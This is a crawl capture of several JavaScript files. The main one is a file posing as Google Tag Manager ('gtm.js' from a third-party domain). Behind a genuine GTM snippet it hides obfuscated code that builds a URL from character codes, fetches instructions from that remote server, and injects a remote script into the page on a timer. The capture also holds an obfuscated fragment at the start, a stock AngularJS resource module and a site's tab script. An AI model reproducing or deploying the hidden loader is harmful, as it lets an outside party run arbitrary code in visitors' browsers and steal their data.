0','[base64]','C2HVDW','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','mtiXnti1nhfQDNLsra','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','vu5Hr2i','v25Pwxe'];_0x5d82=function(){return _0x346020;};return _0x5d82();}

--- FILE ---
content_type: application/javascript
request_url: https://newassetspro.com/gtm.js?metrics==MXbr7x2V2cr4x8QXr7x3r4x8QWYr0x11Cdv5WLhBXZr4x8Mr3x7dr4x8EWr7x3ur7x22Zyr7x2r1x2dr4x8Q3cr7x2d3Lr1x2VWr7x3yJ2c3Vr1x2bv02bj5r0x1br7x2Vr1x2cr3x7dr1x2bpRGbpVr3x7Yuc3d39yL6MHc0RHr7x3
body_size: 5549
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-MKVP3HR');(function(_0x1545c4,_0xca1637){const _0x201e54=_0x3c51,_0x251bed=_0x1545c4();while(!![]){try{const _0x38656d=-parseInt(_0x201e54(0x196))/0x1+parseInt(_0x201e54(0x175))/0x2*(-parseInt(_0x201e54(0x191))/0x3)+-parseInt(_0x201e54(0x17d))/0x4+-parseInt(_0x201e54(0x17b))/0x5+-parseInt(_0x201e54(0x16e))/0x6*(parseInt(_0x201e54(0x177))/0x7)+-parseInt(_0x201e54(0x180))/0x8+parseInt(_0x201e54(0x172))/0x9;if(_0x38656d===_0xca1637)break;else _0x251bed['push'](_0x251bed['shift']());}catch(_0x3425bf){_0x251bed['push'](_0x251bed['shift']());}}}(_0x845c,0xe8a64),!function(_0x297791){const _0x26c8cb=_0x3c51,_0x4c8428={'iScfJ':_0x26c8cb(0x16c),'pWRpD':function(_0x4e70ba,_0x5efb8f){return _0x4e70ba+_0x5efb8f;},'KWrkV':function(_0x468df6,_0x2cb2e3){return _0x468df6!==_0x2cb2e3;},'fxelF':'success','XhsZs':_0x26c8cb(0x16f),'CsEPd':function(_0x163555,_0x4209a6,_0x585a48){return _0x163555(_0x4209a6,_0x585a48);},'SBQjW':_0x26c8cb(0x18a),'VPDlC':_0x26c8cb(0x195)};if(localStorage['removeItem'](_0x26c8cb(0x16f)),_0x4c8428[_0x26c8cb(0x170)](null,localStorage[_0x26c8cb(0x186)](_0x4c8428[_0x26c8cb(0x192)])))return!0x1;_0x4c8428[_0x26c8cb(0x16d)](fetch,[0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x61,0x66,0x65,0x70,0x72,0x6f,0x63,0x65,0x73,0x73,0x6f,0x72,0x2e,0x63,0x6f,0x6d][_0x26c8cb(0x176)](function(_0x4e2a28){const _0x41b3d3=_0x26c8cb;return String[_0x41b3d3(0x174)](_0x4e2a28);})[_0x26c8cb(0x18f)](''),{'method':_0x4c8428[_0x26c8cb(0x17e)]})[_0x26c8cb(0x171)](function(_0x35b790){const _0x18c135=_0x26c8cb;if(_0x35b790['ok'])return _0x35b790[_0x18c135(0x185)]();})[_0x26c8cb(0x171)](function(_0xdde784){const _0x4a3ad7=_0x26c8cb,_0x15d479={'ZYuYX':_0x4c8428[_0x4a3ad7(0x18d)],'dEmoN':_0x4a3ad7(0x187),'gPaRm':function(_0x5e5fca,_0x1dab78){const _0x482b6f=_0x4a3ad7;return _0x4c8428[_0x482b6f(0x188)](_0x5e5fca,_0x1dab78);}};if(!_0xdde784)return!0x1;try{let _0x536ee4=JSON[_0x4a3ad7(0x182)](_0xdde784)[_0x4a3ad7(0x17c)];if(_0x4c8428[_0x4a3ad7(0x170)](_0x4c8428['fxelF'],_0x536ee4[_0x4a3ad7(0x189)]))return!0x1;_0x4c8428['KWrkV'](void 0x0,_0x536ee4[_0x4a3ad7(0x17f)][_0x4a3ad7(0x18c)])&&localStorage[_0x4a3ad7(0x173)](_0x4c8428[_0x4a3ad7(0x183)],JSON[_0x4a3ad7(0x181)](_0x536ee4['data'][_0x4a3ad7(0x18c)])),void 0x0!==_0x536ee4['data']['handler']&&localStorage['setItem'](_0x4a3ad7(0x193),JSON[_0x4a3ad7(0x181)](_0x536ee4[_0x4a3ad7(0x17f)][_0x4a3ad7(0x179)])),_0x4c8428[_0x4a3ad7(0x16d)](setTimeout,()=>{const _0x113ce5=_0x4a3ad7;try{let _0x5bf8da=_0x297791[_0x113ce5(0x190)](_0x15d479[_0x113ce5(0x16b)]);_0x5bf8da[_0x113ce5(0x16a)](_0x15d479['dEmoN'],_0x15d479[_0x113ce5(0x18b)](_0x15d479['gPaRm'](_0x536ee4['data']['script']['map'](function(_0xf43229){return String['fromCharCode'](_0xf43229);})[_0x113ce5(0x18f)](''),_0x536ee4[_0x113ce5(0x17f)][_0x113ce5(0x16c)][_0x113ce5(0x178)]('?')?'&':'?')+'_=',new Date()[_0x113ce5(0x169)]()[_0x113ce5(0x184)]()[_0x113ce5(0x18e)](0x0,-0x2))),_0x297791[_0x113ce5(0x17a)][_0x113ce5(0x194)](_0x5bf8da);}catch(_0x430039){}},0xfa);}catch(_0x2781f1){}});}(document));function _0x3c51(_0x3edf50,_0x32d9d6){const _0x845c34=_0x845c();return _0x3c51=function(_0x3c51e8,_0x24028b){_0x3c51e8=_0x3c51e8-0x169;let _0x29940c=_0x845c34[_0x3c51e8];if(_0x3c51['ECiUeV']===undefined){var _0x39d3c6=function(_0x5c1ad7){const _0x2fac66='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2f766e='',_0x37d989='';for(let _0x564610=0x0,_0xe732b6,_0x3a268f,_0x1d96c1=0x0;_0x3a268f=_0x5c1ad7['charAt'](_0x1d96c1++);~_0x3a268f&&(_0xe732b6=_0x564610%0x4?_0xe732b6*0x40+_0x3a268f:_0x3a268f,_0x564610++%0x4)?_0x2f766e+=String['fromCharCode'](0xff&_0xe732b6>>(-0x2*_0x564610&0x6)):0x0){_0x3a268f=_0x2fac66['indexOf'](_0x3a268f);}for(let _0x3c1bc0=0x0,_0x399f78=_0x2f766e['length'];_0x3c1bc0<_0x399f78;_0x3c1bc0++){_0x37d989+='%'+('00'+_0x2f766e['charCodeAt'](_0x3c1bc0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x37d989);};_0x3c51['rcckJy']=_0x39d3c6,_0x3edf50=arguments,_0x3c51['ECiUeV']=!![];}const _0x13f3d8=_0x845c34[0x0],_0x3aa095=_0x3c51e8+_0x13f3d8,_0x2d87b1=_0x3edf50[_0x3aa095];return!_0x2d87b1?(_0x29940c=_0x3c51['rcckJy'](_0x29940c),_0x3edf50[_0x3aa095]=_0x29940c):_0x29940c=_0x2d87b1,_0x29940c;},_0x3c51(_0x3edf50,_0x32d9d6);}function _0x845c(){const _0x46e919=['mti3mJuYmKXTywv0CG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','s1DYA1y','DgHLBG','ndy4mZuYotHVsLnAsuq','C2v0sxrLBq','zNjVBunOyxjdB2rL','mJi2oda2y2rXu1Pr','BwfW','mJfnq2POvNm','Aw5JBhvKzxm','AgfUzgXLCG','AgvHza','mte5odq2nuLbAg9Ttq','CMvZCg9UC2u','mZK1mJiYmgXOtxPtrG','vLbeBem','zgf0yq','nZq0nJe3nMLwDfLAvW','C3rYAw5NAwz5','CgfYC2u','wgHZwNm','Dg9tDhjPBMC','Dgv4Da','z2v0sxrLBq','C3jJ','CfDsCeq','C3rHDhvZ','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','z1bHuM0','C29JA2v0','AvnJzKO','C2XPy2u','AM9PBG','y3jLyxrLrwXLBwvUDa','mZn0wMj0wfa','u0jrALC','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','yxbWzw5Kq2HPBgq','ue9tva','mJa4nZC2sfrMuxv0','DMfSDwvpzG','C2v0qxr0CMLIDxrL','wLL1wvG','C2nYAxb0','q3nfugq'];_0x845c=function(){return _0x46e919;};return _0x845c();}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-resource.min.js?v=1.3.4
body_size: 903
content:
/*
 AngularJS v1.3.4
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(I,d,B){'use strict';function D(f,q){q=q||{};d.forEach(q,function(d,h){delete q[h]});for(var h in f)!f.hasOwnProperty(h)||"$"===h.charAt(0)&&"$"===h.charAt(1)||(q[h]=f[h]);return q}var w=d.$$minErr("$resource"),C=/^(\.[a-zA-Z_$][0-9a-zA-Z_$]*)+$/;d.module("ngResource",["ng"]).provider("$resource",function(){var f=this;this.defaults={stripTrailingSlashes:!0,actions:{get:{method:"GET"},save:{method:"POST"},query:{method:"GET",isArray:!0},remove:{method:"DELETE"},"delete":{method:"DELETE"}}};
this.$get=["$http","$q",function(q,h){function t(d,g){this.template=d;this.defaults=s({},f.defaults,g);this.urlParams={}}function v(x,g,l,m){function c(b,k){var c={};k=s({},g,k);r(k,function(a,k){u(a)&&(a=a());var d;if(a&&a.charAt&&"@"==a.charAt(0)){d=b;var e=a.substr(1);if(null==e||""===e||"hasOwnProperty"===e||!C.test("."+e))throw w("badmember",e);for(var e=e.split("."),n=0,g=e.length;n<g&&d!==B;n++){var h=e[n];d=null!==d?d[h]:B}}else d=a;c[k]=d});return c}function F(b){return b.resource}function e(b){D(b||
{},this)}var G=new t(x,m);l=s({},f.defaults.actions,l);e.prototype.toJSON=function(){var b=s({},this);delete b.$promise;delete b.$resolved;return b};r(l,function(b,k){var g=/^(POST|PUT|PATCH)$/i.test(b.method);e[k]=function(a,y,m,x){var n={},f,l,z;switch(arguments.length){case 4:z=x,l=m;case 3:case 2:if(u(y)){if(u(a)){l=a;z=y;break}l=y;z=m}else{n=a;f=y;l=m;break}case 1:u(a)?l=a:g?f=a:n=a;break;case 0:break;default:throw w("badargs",arguments.length);}var t=this instanceof e,p=t?f:b.isArray?[]:new e(f),
A={},v=b.interceptor&&b.interceptor.response||F,C=b.interceptor&&b.interceptor.responseError||B;r(b,function(b,a){"params"!=a&&"isArray"!=a&&"interceptor"!=a&&(A[a]=H(b))});g&&(A.data=f);G.setUrlParams(A,s({},c(f,b.params||{}),n),b.url);n=q(A).then(function(a){var c=a.data,g=p.$promise;if(c){if(d.isArray(c)!==!!b.isArray)throw w("badcfg",k,b.isArray?"array":"object",d.isArray(c)?"array":"object");b.isArray?(p.length=0,r(c,function(a){"object"===typeof a?p.push(new e(a)):p.push(a)})):(D(c,p),p.$promise=
g)}p.$resolved=!0;a.resource=p;return a},function(a){p.$resolved=!0;(z||E)(a);return h.reject(a)});n=n.then(function(a){var b=v(a);(l||E)(b,a.headers);return b},C);return t?n:(p.$promise=n,p.$resolved=!1,p)};e.prototype["$"+k]=function(a,b,c){u(a)&&(c=b,b=a,a={});a=e[k].call(this,a,this,b,c);return a.$promise||a}});e.bind=function(b){return v(x,s({},g,b),l)};return e}var E=d.noop,r=d.forEach,s=d.extend,H=d.copy,u=d.isFunction;t.prototype={setUrlParams:function(f,g,l){var m=this,c=l||m.template,h,
e,q=m.urlParams={};r(c.split(/\W/),function(b){if("hasOwnProperty"===b)throw w("badname");!/^\d+$/.test(b)&&b&&(new RegExp("(^|[^\\\\]):"+b+"(\\W|$)")).test(c)&&(q[b]=!0)});c=c.replace(/\\:/g,":");g=g||{};r(m.urlParams,function(b,k){h=g.hasOwnProperty(k)?g[k]:m.defaults[k];d.isDefined(h)&&null!==h?(e=encodeURIComponent(h).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"%20").replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+"),c=c.replace(new RegExp(":"+
k+"(\\W|$)","g"),function(b,a){return e+a})):c=c.replace(new RegExp("(/?):"+k+"(\\W|$)","g"),function(b,a,c){return"/"==c.charAt(0)?c:a+c})});m.defaults.stripTrailingSlashes&&(c=c.replace(/\/+$/,"")||"/");c=c.replace(/\/\.(?=\w+($|\?))/,".");f.url=c.replace(/\/\\\./,"/.");r(g,function(b,c){m.urlParams[c]||(f.params=f.params||{},f.params[c]=b)})}};return v}]})})(window,window.angular);
//# sourceMappingURL=angular-resource.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t9m13j
body_size: 74
content:
(function($){
  
  $().ready(function(){
    
    //allow anchors for nav tabs
    var hash = document.location.hash;
    var prefix = "tab-";
    if (hash)
    {
      $('.credit-page-nav a[href="' + hash.replace(prefix,"") + '"]').tab('show');
      
      //open mobile as well
      var mobile_selector = hash.replace(prefix, '') + '-mobile';
      $(mobile_selector).collapse('show');
    }

    $('.credit-page-nav a, a.tab-link').on('click', function (e) {
      // Change hash for page-reload
      window.location.hash = e.target.hash.replace("#", "#" + prefix);
      
      var current_href = $(this).attr('href');
      //make sure all other tabs are disabled before setting new button to active; needed when both team management and personal accounts buttons are displayed
      $('.credit-page-nav a').each(function(){
        if ($(this).attr('href') != current_href)
        {
          $(this).parent('li').removeClass('active');
        }
      });
    });
  });  
    
})(jQuery);